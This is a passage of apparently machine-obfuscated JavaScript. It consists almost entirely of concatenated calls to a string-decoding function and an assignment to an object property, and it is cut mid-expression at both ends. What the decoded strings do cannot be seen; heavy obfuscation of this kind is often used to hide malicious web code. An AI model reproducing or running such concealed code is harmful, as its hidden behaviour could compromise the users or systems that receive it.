ea,'NO0l')+S(0x1dc0,'1dG!')+S(0x1cc6,'qrni')+S(0x740,'eFqa')+S(0x12c5,'k(^1')+S(0x1dba,'fHK!')+S(0x656,'i@(k')+S(0xd5c,'xs6i')+S(0x1f94,'!Nu#')+S(0xc45,'fHK!')+S(0x1c30,'XUuj')+S(0x1b3f,'qrni')+S(0x2ed,'!Nu#')+S(0x13ec,'a)z0')+S(0x1ef4,'tcDo')+S(0xeb2,'tcDo')+S(0x425,'XUuj')+S(0x736,'i@(k')+S(0x1508,'l#XV')+S(0x1faa,'Wayx')+S(0x1a61,'4dfP')+S(0x4c1,'tcDo')+S(0x1547,'37(x')+S(0x1653,'Scc5')+S(0xd63,'xdiA')+S(0x591,'Jt&^')+S(0xb2b,'t*oc')+S(0xb67,'NO0l')+S(0x149a,'kU1]')+S(0x965,'eFqa')+S(0x12e9,'#(bi')+S(0x1e24,'W@sN')+S(0x260,'fHK!')+S(0xfcf,'yvXb')+S(0x11b8,'t*oc')+S(0x6b5,'4dfP')+S(0x16c5,'i@(k')+S(0x277,'fHK!')+S(0x722,'fHK!')+S(0x803,'7rc7')+S(0xf18,'Jt&^')+S(0x128c,'i@(k')+S(0xeeb,'2H@0')+S(0x134c,'xdiA')+S(0x71e,'t*oc')+S(0xfc7,'Scc5')+S(0x6cd,'NO0l')+S(0x1704,'F(LP')+S(0x255,'1dG!')+S(0x1d26,'Wayx')+S(0x31a,'GM)R')+S(0x1b2d,')5&I')+S(0x5f7,'W@sN')+S(0x21d,'vfyp'))+(S(0x1b1f,'Jt&^')+S(0xca0,'CkxV')+S(0x58f,'XUuj')+S(0xeef,'1dG!')+S(0xb4d,'7Ys&')+S(0x1bdb,'#(bi')+S(0xe04,'i@(k')+S(0xdee,'yvXb')+S(0x130a,'zfwU')+S(0xdfd,'qQxs')+S(0x5df,'B4MT')+S(0x941,'4TP8')+S(0x52d,'zfwU')+S(0x15d1,'4dfP')+S(0x12d2,'vfyp')+S(0x1783,'CkxV')+S(0xbd5,'GM)R')+S(0x751,'dw86')+S(0x1b8c,'RJ2c')+S(0x1308,'qQxs')+S(0xa64,'RJ2c')+S(0xbf8,'dw86')+S(0x1904,'kU1]')+S(0x1cf1,'S#MR')+S(0x14e2,'!Nu#')+S(0x15c5,'NO0l')+S(0x1914,'05t$')+S(0x3c4,'z]gd')+S(0x130d,'tcDo')+S(0x1bd9,'!Nu#')+S(0xacb,'zF(0')+S(0x728,'XUuj')+S(0xe50,'dw86')+S(0x1d73,'k(^1')+S(0x1e3b,'tT6j')+S(0x148,'2H@0')+S(0xd80,'xs6i')+S(0x15cb,'7Ys&')+S(0xbe9,'fHK!')+S(0x10f6,'S#MR')+S(0x17af,'Jt&^')+S(0xa69,'a)z0')+S(0x1b06,'4dfP')+S(0x14dc,'a)uA')+S(0x809,'7Ys&')+S(0x15b2,'RJ2c')+S(0xf21,'fHK!')+S(0x1053,'r^uw')+S(0x1e9a,'2H@0')+S(0xddd,'Wayx')+S(0x1aaa,'Scc5')+S(0x567,'t*oc')+S(0x1428,'Kt9m')+S(0xb29,'kU1]')+S(0x1731,'z]gd')+S(0xe0f,'R7bI')+S(0xee6,'ET6C')+S(0x1c88,'Scc5')+S(0x18c4,'xs6i')+S(0x1ae6,'#(bi')+S(0xd8b,'xs6i')+S(0x1791,'7Ys&')+S(0xa7d,'1dG!')+S(0x1e2f,'vfyp')+S(0xdd,'zfwU')+S(0xb2a,'B4MT')+S(0x7bd,'eFqa')+S(0xdd4,'tT6j')+S(0x225,'r^uw')+S(0xf50,'7rc7')+S(0x1082,'qQxs')+S(0xc5c,')5&I')+S(0x8ff,'fHK!')+S(0xac6,'2H@0')+S(0x944,'dw86')+S(0x414,'Jt&^')+S(0xde2,'4TP8')+S(0x356,'CkxV')+S(0xde,'a)z0')+S(0x927,'qrni')+S(0xfce,'tT6j')+S(0x1d33,'S#MR')+S(0x19b6,'qQxs')+S(0xcc1,'R7bI')+S(0x35a,'ET6C')+S(0x601,'B4MT')+S(0x1b10,'R7bI')+S(0xd86,'7Ys&')+S(0x5e7,'R7bI')+S(0x1ccb,'xdiA')+S(0x1f71,'37(x')+S(0x9b9,'dw86')+S(0x1cba,'a)z0')+S(0x131a,'tT6j')+S(0x15dd,'tT6j')+S(0x435,'7rc7')+S(0x466,'xs6i')+S(0x1e42,'B4MT')+S(0x45f,'B4MT')+S(0xb45,'dw86')+S(0x1a98,'1dG!')+S(0x1e1,'xdiA')+S(0x18f8,'l#XV')+S(0x1126,'S#MR')+S(0x1ecf,'4TP8')+S(0x1795,'yvXb')+S(0x1617,'izdS')+S(0xfa7,'dw86')+S(0x1c83,'tcDo')+S(0x162f,'GM)R')+S(0x1777,'XUuj')+S(0x351,'a)uA')+S(0xd22,'ET6C')+S(0x6e7,'GM)R')+S(0xba1,'dw86')+S(0x60a,'F(LP')+S(0xa7,'t*oc')+S(0xb6f,'Wayx')+S(0xe7d,'z]gd')+S(0x825,'kU1]')+S(0x1b14,'i@(k')+S(0x1d74,'XUuj')+S(0x19ba,'#(bi')+S(0x107d,'zF(0')+S(0xf4d,'zF(0')+S(0x1b9e,'i@(k')+S(0xec,'eFqa')+S(0x118c,'fHK!')+S(0xd91,'l#XV')+S(0x1db5,'7Ys&')+S(0x710,'k(^1')+S(0xd2b,'izdS')+S(0x17db,'l#XV')+S(0xad1,'kU1]')+S(0x11cc,'F(LP')+S(0x1dea,'izdS')+S(0x1e0e,'qQxs')+S(0x2ac,'7rc7')+S(0x1f74,'ET6C')+S(0x1037,'qrni')+S(0x1bdc,'t*oc')+S(0x1f5b,'r^uw')+S(0x134b,')5&I')+S(0xd15,'4dfP')+S(0x314,'37(x')+S(0x523,'eFqa')+S(0x1b9b,'37(x')+S(0xdef,'l#XV')+S(0xb53,'S#MR')+S(0x977,'vfyp')+S(0x1f1d,'R7bI')+S(0xc9f,'ET6C')+S(0x6b3,'7Ys&')+S(0x1920,'7rc7')+S(0xa21,'t*oc')+S(0xfaa,'B4MT')+S(0x81c,'k(^1')+S(0x1b82,'t*oc')+S(0x448,'ET6C')+S(0xb54,'Scc5')+S(0x18f3,'W@sN')+S(0x1f43,'Scc5')+S(0x617,'fHK!')+S(0x1f65,'i@(k')+S(0x12f0,'zF(0')+S(0x150,'4dfP')+S(0x74a,'B4MT')+S(0x1e17,'vfyp')+S(0x1c6f,'2xPL')+S(0x25f,'qQxs')+S(0x171a,'XUuj')+S(0x15ac,'yvXb')+S(0xb79,'GM)R')+S(0x1714,'xs6i')+S(0x1cb9,'CkxV')+S(0x1ec,'Scc5')+S(0x60f,'dw86')+S(0x62e,'GM)R')+S(0x17fe,'7Ys&')+S(0x11e1,'R7bI')+S(0x13ab,'S#MR')+S(0x17bb,'NO0l')),c[S(0x60b,'tcDo')]=S(0x2d7,'a)z0')+S(0xa02,'B4MT')+S(0x984,'ET6C')+S(0x1aac,'1dG!')+S(0x126c,'2H@0')+S(0x1a67,'zfwU')+S(0x333,'Scc5')+S(0x17d2,'4dfP')+S(0x1a1b,'xdiA')+S(0x1c1f,'tcDo')+S(0x9d,'XUuj')+S(0x2f8,'eFqa')+S(0x1173,'CkxV')+S(0x19a6,'GM)R')+S(0x11dd,'!Nu#')+S(0xf81,'a)uA')+S(0x1a06,'xs6i')+S(0x1e4b,'2xPL')+S(0xca4,'l#XV')+S(0x1ac5,'fHK!')+S(0xf2e,'05t$')+S(0x1db7,'tT6j')+S(0x1c04,'RJ2c')+S(0x1244,'#(bi')+S(0x1ec2,'#(bi')+S(0x1a08,'dw86')+S(0x4b6,'tT6j')+S(0x5c6,'GM)R')+S(0x823,'a)uA')+S(0x104a,'B4MT')+S(0x1bbb,'2H@0')+S(0x7c8,'2xPL')+S(0x181b,'zF(0')+S(0x11b0,')5&I')+S(0x186f,'eFqa')+S(0x1d68,'a)z0')+S(0x1bdf,'yvXb')+S(0x3ba,'F(LP')+S(0x1013,'zfwU')+S(0x2a8,'Jt&^')+S(0x7a8,'7rc7')+S(0xd54,'2xPL')+S(0x17e3,'37(x')+S(0x680,'izdS')+S(0xa97,'7Ys&')+S(0xf45,'qQxs')+S(0x97f,'tT6j')+S(0xb65,'#(bi')+S(0x1c66,'vfyp')+S(0x898,'Jt&^')+S(0x15ba,'F(LP')+S(0x169b,'Kt9m')+S(0x228,'W@sN')+S(0x24c,'izdS')+S(0x1c65,'a)z0')+S(0x19b4,'B4MT')+S(0x8f8,'xs6i')+S(0x1de0,'t*oc')+S(0xaca,'r^uw')+S(0x68d,'yvXb')+S(0x186e,'a)uA')+S(0x1d27,'a)uA')+S(0x80d,'B4MT')+S(0x86e,'2xPL')+S(0x1d3b,'7Ys&')+S(0x16a2,'a)z0')+S(0x5ff,'GM)R')+S(0xd14,'ET6C')+S(0x1f63,'4TP8')+S(0x1f0d,'vfyp')+S(0x1d16,'vfyp')+S(0x11e8,'4TP8')+S(0x1815,'XUuj')+S(0x1ecc,'F(LP')+S(0x675,'37(x')+S(0x1093,'zF(0')+S(0x10f,'fHK!')+S(0x28d,'Kt9m')+S(0x68a,'1dG!')+S(0x5f9,'#(bi')+S(0x9b1,')5&I')+S(0xd59,'2H@0')+S(0x1c8,'l#XV')+S(0xf7e,'a)z0')+S(0xeaf,'a)uA')+S(0xd35,'fHK!')+S(0xf70,'37(x')+S(0xe63,'Kt9m')+S(0x14cd,'F(LP')+S(0x15da,'xdiA')+S(0x1ef5,'RJ2c')+S(0x1377,'i@(k')+S(0x1b2f,'!Nu#')+S(0x1995,'qrni')+S(0x111a,'l#XV')+S(0x18df,'xdiA')+S(0x18d5,'B4MT')+S(0xc73,')5&I')+S(0x4de,'GM)R')+S(0x1884,'!Nu#')+S(0x13c1,'zfwU')+S(0x612,'S#MR')+S(0x14f8,'eFqa')+S(0x6cf,'05t$')+S(0x1eac,'dw86')+S(0x129,'05t$')+S(0x19f1,'Wayx')+S(0x1231,'zfwU')+S(0x198c,'tT6j')+S(0x1bb7,'4TP8')+S(0x19d4,'W@sN')+S(0x1ef0,'RJ2c')+S(0x114c,'!Nu#')+S(0x12e8,'a)uA')+S(0x1604,'dw86')+S(0x1866,'dw86')+S(0x6d2,'ET6C')+S(0x737,')5&I')+S(0x1a6b,'i@(k')+S(0x1969,'qrni')+S(0x5b2,'fHK!')+S(0x6b6,'r^uw')+S(0x595,'B4MT')+S(0x2f6,'CkxV')+S(0xd0e,'2H@0')+S(0x9ee,'xs6i')+S(0x1630,'t*oc')+S(0x12ab,'GM)R')+S(0x41a,'tcDo')+S(0xdb2,')5&I')+S(0x75b,'zF(0')+S(0xdcc,'#(bi')+S(0x817,'fHK!')+S(0x1875,'1dG!')+S(0x27e,'tcDo')+S(0x1df4,'i@(k')+S(0xda4,'!Nu#')+S(0x1a2c,'1dG!')+S(0x49a,')5&I')+S(0x12f2,'dw86')+S(0x1142,'l#XV')+S(0x534,'7Ys&')+S(0x1552,'7Ys&')+S(0x807,'GM)R')+S(0xf9f,'XUuj')+S(0x20f,'yvXb')+S(0x654,'NO0l')+S(0x1b18,'xdiA')+S(0x1cd6,')5&I')+S(0x2dc,'05t$')+S(0xe9d,'xs6i')+S(0x1793,'qQxs')+S(0x1817,'t*oc')+S(0x696,'CkxV')+S(0x103,'Jt&^')+S(0x1de7,'7rc7')+S(0x144,'S#MR')+S(0x231,'R7bI')+S(0x98e,'tT6j')+S(0xeba,'i@(k')+S(0x500,'izdS')+S(0xc48,'Jt&^')+S(0xca3,'t*oc')+S(0x1abe,'i@(k')+S(0xc2,'GM)R')+S(0x145e,'7Ys&')+S(0x11c5,'Scc5')+S(0x3fd,'R7bI')+S(0x7d2,'tcDo')+S(0xb16,'7rc7')+S(0x15e5,'CkxV')+S(0x1d2,'a)uA')+S(0x566,'2H@0')+S(0x1404,'i@(k')+S(0xac7,'izdS')+S(0x441,'7Ys&')+S(0xe88,'kU1]')+S(0x16c,'i@(k')+S(0x888,'a)uA')+S(0xf25,'z]gd')+S(0x785,'XUuj')+S(0x1cb3,'NO0l')+S(0x9b0,'eFqa')+S(0x1589,'7rc7')+S(0xd3f,'yvXb')+S(0xb49,'4TP8')+S(0x160e,'1dG!')+S(0x273,'R7bI')+S(0x78e,'XUuj')+S(0x1f05,'a)uA')+S(0x1a9e,'eFqa')+S(0x95c,'fHK!')+S(0xbc,'k(^1')+S(0xef,'kU1]')+S(0x11a8,')5&I')+S(0xb13,'r^uw')+S(0xa3,'zfwU')+S(0xdd2,'B4MT')+S(0xdc7,'ET6C')+S(0x19e,'eFqa')+(S(0xc8e,'Wayx')+S(0x1883,'Kt9m')+S(0x13fd,'7Ys&')+S(0xc50,'qQxs')+S(0x640,'4dfP')+S(0x50e,'4dfP')+S(0x3f0,'7rc7')+S(0x3f1,'zfwU')+S(0x15e7,'4TP8')+S(0xc5,'RJ2c')+S(0x210,'xdiA')+S(0x1f12,'05t$')+S(0x18cd,'z]gd')+S(0x1277,'k(^1')+S(0x942,'fHK!')+S(0x1288,'XUuj')+S(0x411,'NO0l')+S(0x4b1,'a)uA')+S(0x1631,'NO0l')+S(0x8cd,'37(x')+S(0x1f91,'CkxV')+S(0x13af,'!Nu#')+S(0x1119,'Jt&^')+S(0x82e,'Scc5')+S(0x5a8,'2H@0')+S(0x185c,'zfwU')+S(0xbb2,'xdiA')+S(0x1d38,'i@(k')+S(0xf82,'kU1]')+S(0xb1f,'izdS')+S(0xc84,'k(^1')+S(0xfd6,'Scc5')+S(0x974,'t*oc')+S(0x3cb,')5&I')+S(0xa72,'!Nu#')+S(0x513,'yvXb')+S(0x1171,'Jt&^')+S(0x1954,'z]gd')+S(0x134e,'fHK!')+S(0x13a1,'xs6i')+S(0x1917,'7rc7')+S(0x1921,'vfyp')+S(0x836,'4TP8')+S(0x1246,'a)z0')+S(0x313,'7rc7')+S(0x1e68,'Wayx')+S(0xd8d,'2xPL')+S(0x6ef,'qQxs')+S(0x168b,'Kt9m')+S(0x8a4,'#(bi')+S(0x8e4,'Scc5')+S(0x101,'qrni')+S(0x19a7,'Wayx')+S(0x1bf7,'2xPL')+S(0x142e,'xs6i')+S(0x226,'fHK!')+S(0x9a6,'GM)R')+S(0x9fa,'zF(0')+S(0x16b,'37(x')+S(0x18d7,'xdiA')+S(0x26b,'zF(0')+S(0x1075,'F(LP')+S(0x1d3c,'R7bI')+S(0x144f,'xdiA')+S(0x2fc,'Scc5')+S(0x6ed,'05t$')+S(0x1b63,'tT6j')+S(0x850,'a)z0')+S(0xb6d,'tcDo')+S(0x19d2,'B4MT')+S(0x1b35,'R7bI')+S(0x1b90,')5&I')+S(0xeb8,'Scc5')+S(0x1bf6,')5&I')+S(0x1af2,'4TP8')+S(0x131b,'izdS')+S(0x17c7,'z]gd')+S(0x1acc,'#(bi')+S(0x29e,'qQxs')+S(0x4ec,'a)uA')+S(0x1d01,'k(^1')+S(0x13c6,'GM)R')+S(0xa48,'kU1]')+S(0x1aef,'7Ys&')+S(0x1766,'a)z0')+S(0x163,'eFqa')+S(0x1977,'7Ys&')+S(0x1897,'vfyp')+S(0x187b,'tcDo')+S(0x2a1,'a)uA')+S(0x97a,'a)uA')+S(0xaa7,'2H@0')+S(0x1ebe,'GM)R')+S(0x1487,'NO0l')+S(0xca7,'ET6C')+S(0xa8b,'4dfP')+S(0xd68,'S#MR')+S(0x66e,'Scc5')+S(0x5fa,'xdiA')+S(0x303,'zfwU')+S(0x1a31,'tT6j')+S(0x1132,'qQxs')+S(0x19c4,'Wayx')+S(0x1ef8,'B4MT')+S(0x3c0,'#(bi')+S(0xf8d,'7Ys&')+S(0x13ef,'7rc7')+S(0x7a2,'37(x')+S(0x716,'dw86')+S(0x134,'zfwU')+S(0xa3e,'1dG!')+S(0x43c,'qQxs')+S(0x162c,'eFqa')+S(0x1f57,'yvXb')+S(0x1526,'yvXb')+S(0x3a4,'qQxs')+S(0x1545,'#(bi')+S(0x13f8,'#(bi')+S(0x1060,'tT6j')+S(0x1316,'R7bI')+S(0xaf4,'t*oc')+S(0x16a7,'yvXb')+S(0x4bc,'4dfP')+S(0x166d,'Wayx')+S(0x14aa,'dw86')+S(0x185e,'!Nu#')+S(0x36b,'ET6C')+S(0x17b2,'#(bi')+S(0x11bf,'F(LP')+S(0x1151,'!Nu#')+S(0x508,'a)z0')+S(0xdf6,'izdS')+S(0x4fd,'tcDo')+S(0x878,'vfyp')+S(0x992,'qQxs')+S(0x198e,'xdiA')+S(0x579,'i@(k')+S(0x2ea,'dw86')+S(0x1e08,'RJ2c')+S(0x7d3,'a)z0')+S(0x18c5,'vfyp')+S(0x1101,'R7bI')+S(0x278,'qrni')+S(0x1d9,'GM)R')+S(0x9b3,'fHK!')+S(0xb0f,'i@(k')+S(0x113a,'CkxV')+S(0x11a4,'r^uw')+S(0x168e,'eFqa')+S(0x139e,'R7bI')+S(0x25c,'B4MT')+S(0x196a,'xs6i')+S(0x18ea,'k(^1')+S(0x1210,'xs6i')+S(0x1a9f,'kU1]')+S(0x132c,'XUuj')+S(0x7a3,'izdS')+S(0x12d0,'izdS')+S(0xb36,'2xPL')+S(0x18ed,'S#MR')+S(0x40b,'4TP8')+S(0x19cd,'GM)R')+S(0x9d8,'4dfP')+S(0x1959,'7rc7')+S(0x111f,'CkxV')+S(0x1be7,'fHK!')+S(0x199f,'yvXb')+S(0x1d9f,'zfwU')+S(0x13e0,'Kt9m')+S(0x9b2,'37(x')+S(0x1810,'Kt9m')+S(0x11b,'k(^1')+S(0x5e5,'2xPL')+S(0x636,'xs6i')+S(0x1572,'4dfP')+S(0x1351,'ET6C')+S(0x143a,'tcDo')+S(0x1e9f,'qQxs')+S(0x14e,'NO0l')+S(0x157e,'a)uA')+S(0x42d,'tcDo')+S(0x559,'Kt9m')+S(0x7f0,'#(bi')+S(0xb9f,'l#XV')+S(0xf32,'eFqa')+S(0x5b8,'k(^1')+S(0x791,'!Nu#')+S(0xee5,'Scc5')+S(0x1ce9,'CkxV')+S(0x89d,'05t$')+S(0x1295,'7rc7')+S(0x1e32,'fHK!')+S(0x1639,')5&I')+S(0x1539,'kU1]')+S(0xa0,'eFqa')+S(0x1e59,'W@sN')+S(0x10a1,'vfyp')+S(0x913,'Scc5')+S(0x1717,'GM)R')+S(0x19e8,'tT6j'))+(S(0x1535,'XUuj')+S(0xb85,'yvXb')+S(0x43d,'R7bI')+S(0xec2,'izdS')+S(0x11ce,'GM)R')+S(0x16b9,'4dfP')+S(0xa05,'2xPL')+S(0x114a,'XUuj')+S(0x38f,'2xPL')+S(0x85a,'2xPL')+S(0x17d,'vfyp')+S(0x782,'yvXb')+S(0x11d2,'kU1]')+S(0xdcf,'S#MR')+S(0xe65,'XUuj')+S(0x9a7,'05t$')+S(0xfdf,'7Ys&')+S(0x12bf,'izdS')+S(0x1f9a,'4TP8')+S(0x2ae,'XUuj')+S(0x88e,'kU1]')+S(0xc9,'zF(0')+S(0x57c,'a)uA')+S(0x124,'kU1]')+S(0x1bab,'kU1]')+S(0x1464,'z]gd')+S(0x1c84,'1dG!')+S(0x1752,'2xPL')+S(0x131d,'ET6C')+S(0x13b,')5&I')+S(0x102e,'37(x')+S(0x6d8,'RJ2c')+S(0x186d,'izdS')+S(0x360,'S#MR')+S(0x1534,'Jt&^')+S(0x11d0,'eFqa')+S(0xdf5,'7Ys&')+S(0x1080,'CkxV')+S(0x184a,'37(x')+S(0x9c1,'izdS')+S(0xbec,'dw86')+S(0x658,'izdS')+S(0x1016,'7rc7')+S(0xad,'!Nu#')+S(0x1779,'XUuj')+S(0x69a,'4TP8')+S(0x1160,'t*oc')+S(0x9a,'F(LP')+S(0x699,'dw86')+S(0x16a4,'fHK!')+S(0x5e0,'eFqa')+S(0x8d7,'7Ys&')+S(0x1542,'i@(k')+S(0x8f5,'z]gd')+S(0x17b0,'i@(k')+S(0xc79,'R7bI')+S(0x1a6d,'1dG!')+S(0x1a3d,'4TP8')+S(0x1340,'W@sN')+S(0x10fe,'4dfP')+S(0x16bd,'RJ2c')+S(0x1784,'NO0l')+S(0x198f,'Kt9m')+S(0x1219,'R7bI')+S(0xacd,'7rc7')+S(0x1a29,'k(^1')+S(0x9ba,'xdiA')+S(0x1bc,'eFqa')+S(0x1541,'Scc5')+S(0x7d9,'fHK!')+S(0xdc8,'7rc7')+S(0x492,'RJ2c')+S(0x12d4,'GM)R')+S(0xaa8,'W@sN')+S(0xe1f,'i@(k')+S(0x1460,')5&I')+S(0x1a3a,'fHK!')+S(0xaf7,'tcDo')+S(0xf30,'2xPL')+S(0x1fa5,'yvXb')+S(0x4b4,'xdiA')+S(0x5a0,'Kt9m')+S(0x471,'a)z0')+S(0x13f4,'Scc5')+S(0xf23,'qrni')+S(0xb3f,'B4MT')+S(0x628,'xs6i')+S(0x757,'37(x')+S(0xad9,'4dfP')+S(0xaf2,'2H@0')+S(0x10a8,'GM)R')+S(0xaab,'zfwU')+S(0x2f4,'yvXb')+S(0x1c78,'1dG!')+S(0x1ed1,'R7bI')+S(0x2e1,'yvXb')+S(0xf66,'z]gd')+S(0x11f2,'izdS')+S(0xddc,'vfyp')+S(0x1f7a,'xdiA')+S(0x407,'S#MR')+S(0x1b9a,'7Ys&')+S(0x10f5,'2H@0')+S(0x9e4,'kU1]')+S(0xaac,'XUuj')+S(0x1d4c,'tT6j')+S(0xa86,'7Ys&')+S(0x6d3,'4TP8')+S(0xf8a,'ET6C')+S(0x1c25,'XUuj')+S(0xf5a,'vfyp')+S(0x1e65,'37(x')+S(0x1632,'1dG!')+S(0x8e6,'XUuj')+S(0x1c2e,'zF(0')+S(0x1141,'fHK!')+S(0x6e1,'z]gd')+S(0x154b,'r^uw')+S(0xfb,'tT6j')+S(0xdcb,'B4MT')+S(0x16b0,'tT6j')+S(0xad0,'k(^1')+S(0xa29,'fHK!')+S(0x1e3f,'z]gd')+S(0x1dfa,'Kt9m')+S(0x755,'Kt9m')+S(0xdea,'k(^1')+S(0x137b,'zF(0')+S(0x1a93,'i@(k')+S(0xdf,'t*oc')+S(0x128d,'a)z0')+S(0x1279,')5&I')+S(0x1967,'tcDo')+S(0x1214,'CkxV')+S(0xc4e,'S#MR')+S(0xdb5,'yvXb')+S(0x1ca1,'7Ys&')+S(0x64f,'2H@0')+S(0x1200,'2H@0')+S(0xa42,'GM)R')+S(0x1294,'fHK!')+S(0x812,'2xPL')+S(0x6fe,'XUuj')+S(0xdb1,'tcDo')+S(0x10ce,'2H@0')+S(0x234,'!Nu#')+S(0x1d75,'k(^1')+S(0x16fd,'F(LP')+S(0xaa4,'05t$')+S(0x1f0e,'fHK!')+S(0x1529,'F(LP')+S(0x68b,'xs6i')+S(0x1dad,'2xPL')+S(0x1d6f,'B4MT')+S(0xf08,'fHK!')+S(0xba0,'izdS')+S(0x1229,'qrni')+S(0x72e,'qrni')+S(0x16b4,'yvXb')+S(0x13e4,'W@sN')+S(0x7ba,'l#XV')+S(0x182b,'vfyp')+S(0x1081,')5&I')+S(0x11d4,'RJ2c')+S(0x1a12,'zfwU')+S(0x1e6f,'kU1]')+S(0x180f,')5&I')+S(0x69c,'dw86')+S(0xa4c,'fHK!')+S(0x1bc1,'Jt&^')+S(0x9fb,'fHK!')+S(0x197a,'qrni')+S(0x1dcd,'S#MR')+S(0x190e,'z]gd')+S(0xa95,'05t$')+S(0x133b,'a)uA')+S(0x199a,'Wayx')+S(0xa3f,'eFqa')+S(0x1bad,'XUuj')+S(0x141d,'7Ys&')+S(0x121f,'2xPL')+S(0x77d,'#(bi')+S(0x714,'vfyp')+S(0x18b3,'4TP8')+S(0x1764,'a)z0')+S(0x1525,'R7bI')+S(0x1e93,'Wayx')+S(0x59c,'4TP8')+S(0x1091,'!Nu#')+S(0x1a60,'izdS')+S(0x308,'r^uw')+S(0x1629,'CkxV')+S(0x14d0,'fHK!')+S(0x1dd,'RJ2c')+S(0x613,'Wayx')+S(0x1f8e,'l#XV')+S(0xd3c,'Wayx')+S(0xb0b,'S#MR')+S(0x97d,'tcDo')+S(0x1ba8,'GM)R'))+(S(0x734,'S#MR')+S(0x70c,'4dfP')+S(0xc7c,'a)z0')+S(0x5c4,'NO0l')+S(0x122a,'xs6i')+S(0x17bd,'t*oc')+S(0x130e,'z]gd')+S(0x1588,'zF(0')+S(0x1ebb,'37(x')+S(0x739,'a)z0')+S(0x1a5b,'qQxs')+S(0x14bd,'t*oc')+S(0x148a,'eFqa')+S(0xc41,'XUuj')+S(0x9d2,'i@(k')+S(0xa31,'7rc7')+S(0x29f,'4dfP')+S(0x1eb0,'Scc5')+S(0xc42,'#(bi')+S(0x1006,'4dfP')+S(0x1cab,'a)uA')+S(0x19ea,'z]gd')+S(0x1e9c,'2xPL')+S(0x1a32,'i@(k')+S(0x1953,'z]gd')+S(0xf6,'kU1]')+S(0xb6c,'eFqa')+S(0x1405,'7Ys&')+S(0x1182,'2xPL')+S(0x1aee,'Jt&^')+S(0x1e18,'xdiA')+S(0x4af,'fHK!')+S(0x325,'R7bI')+S(0x11a7,'eFqa')+S(0x1a13,'W@sN')+S(0xfa,'qrni')+S(0x14ec,'XUuj')+S(0x1941,'qrni')+S(0x18c1,'4TP8')+S(0x17ea,'zF(0')+S(0x2f3,'GM)R')+S(0x1f7,'zfwU')+S(0xd70,'k(^1')+S(0x452,'2H@0')+S(0x262,'4dfP')+S(0xeda,'W@sN')+S(0x819,'qQxs')+S(0x577,'2xPL')+S(0x56f,'Jt&^')+S(0x237,'l#XV')+S(0x1891,'dw86')+S(0x129a,'i@(k')+S(0x387,'tT6j')+S(0x762,'B4MT')+S(0xe85,'eFqa')+S(0xfc5,'i@(k')+S(0x209,'a)z0')+S(0x1c2b,'!Nu#')+S(0x1f4b,'izdS')+S(0x1666,'NO0l')+S(0x1e09,'tT6j')+S(0x1e8f,'z]gd')+S(0x14ac,'zfwU')+S(0x506,'zfwU')+S(0xe09,'#(bi')+S(0x5af,'XUuj')+S(0x74e,'F(LP')+S(0x17a1,'zfwU')+S(0x3c5,'Jt&^')+S(0x1199,'r^uw')+S(0x1f31,'izdS')+S(0x1803,'7Ys&')+S(0x147d,'05t$')+S(0x1307,'dw86')+S(0x119c,')5&I')+S(0xfc0,'#(bi')+S(0x2b8,'k(^1')+S(0x1bee,'tT6j')+S(0x1a96,'k(^1')+S(0x855,'xs6i')+S(0xff5,'ET6C')+S(0x1f09,'05t$')+S(0x1936,'NO0l')+S(0x39e,'Wayx')+S(0x1ce5,'#(bi')+S(0x69d,'fHK!')+S(0xe4,'Kt9m')+S(0x1269,')5&I')+S(0xe77,'zF(0')+S(0x1df,'yvXb')+S(0x692,'tcDo')+S(0x12f4,'B4MT')+S(0x199,'qrni')+S(0x1a9c,'zF(0')+S(0x15a6,'fHK!')+S(0x67e,'B4MT')+S(0x1b2b,'i@(k')+S(0x19bc,'2xPL')+S(0x23a,'t*oc')+S(0x1c20,'GM)R')+S(0x1f70,'Scc5')+S(0x1d2d,')5&I')+S(0x590,'4TP8')+S(0x26a,'37(x')+S(0x501,'zF(0')+S(0xd3,'05t$')+S(0x10b,'Kt9m')+S(0x1ec7,'7Ys&')+S(0x1f9c,'F(LP')+S(0xc8d,'XUuj')+S(0x512,'W@sN')+S(0x40c,'37(x')+S(0x82b,'2H@0')+S(0xf89,'r^uw')+S(0x17e6,'Jt&^')+S(0x121b,'izdS')+S(0x1cd4,'#(bi')+S(0x953,'yvXb')+S(0x4e9,'7rc7')+S(0x1c63,'7Ys&')+S(0x952,'tcDo')+S(0x39b,'qQxs')+S(0xfcb,'i@(k')+S(0x586,'2H@0')+S(0xb05,'7Ys&')+S(0x176c,'yvXb')+S(0xa38,'R7bI')+S(0x16d2,'CkxV')+S(0x1c10,'37(x')+S(0x1e72,'eFqa')+S(0x76f,'#(bi')+S(0x5d3,'Scc5')+S(0x1693,'qrni')+S(0x17d1,'a)z0')+S(0x1d5d,'F(LP')+S(0x1d4d,'xdiA')+S(0x1b5b,'Wayx')+S(0x1855,'#(bi')+S(0xa92,'dw86')+S(0xdae,'7rc7')+S(0x8b6,'Wayx')+S(0x58c,'i@(k')+S(0x18f0,'7rc7')+S(0x1720,'t*oc')+S(0x1374,'!Nu#')+S(0xcd6,'tT6j')+S(0x1e12,'!Nu#')+S(0x1286,'B4MT')+S(0x1b7e,'tcDo')+S(0x1ec0,'tT6j')+S(0x3d4,'r^uw')+S(0xd47,'4dfP')+S(0x12c6,'vfyp')+S(0x1e56,'a)uA')+S(0xf9,'r^uw')+S(0xc6,'a)uA')+S(0x1645,'ET6C')+S(0x456,'RJ2c')+S(0x1447,'Kt9m')+S(0x252,'kU1]')+S(0x47c,'yvXb')+S(0x1966,'izdS')+S(0x5c5,'tcDo')+S(0x697,'yvXb')+S(0x14ca,'05t$')+S(0x110f,'NO0l')+S(0x1775,'GM)R')+S(0x1a20,'ET6C')+S(0x1f8d,'Jt&^')+S(0x756,'fHK!')+S(0x2cb,'zF(0')+S(0xeb5,'2xPL')+S(0x13d8,'7Ys&')+S(0x1771,'dw86')+S(0x1b5,'S#MR')+S(0x195d,'l#XV')+S(0x1cac,'4dfP')+S(0x1315,'zfwU')+S(0x413,'izdS')+S(0x708,'i@(k')+S(0x17c,'F(LP')+S(0xa3d,'ET6C')+S(0xdbb,'fHK!')+S(0x1578,'!Nu#')+S(0x8ec,'Jt&^')+S(0x1392,'7rc7')+S(0x3e5,'4TP8')+S(0x4b3,')5&I')+S(0x1716,'RJ2c')+S(0x1f3,'qrni')+S(0x57f,'XUuj')+S(0x9bc,'zfwU')+S(0xdc0,'xdiA')+S(0x39f,'vfyp')+S(0x11a5,'t*oc')+S(0x1c98,'!Nu#')+S(0x8ba,'37(x')+S(0x835,'Kt9m')+S(0x1d3,'W@sN')+S(0x10eb,'Scc5'))+(S(0x1099,'k(^1')+S(0x17f,'zfwU')+S(0x1bda,